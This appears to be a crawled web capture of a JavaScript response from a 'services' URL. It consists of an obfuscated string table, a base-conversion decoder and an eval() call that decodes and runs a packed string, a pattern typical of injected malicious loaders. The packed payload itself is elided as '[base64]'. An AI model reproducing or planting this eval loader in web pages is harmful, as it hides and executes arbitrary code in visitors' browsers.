

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1712
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"hmuRCkdHc",12,4,43))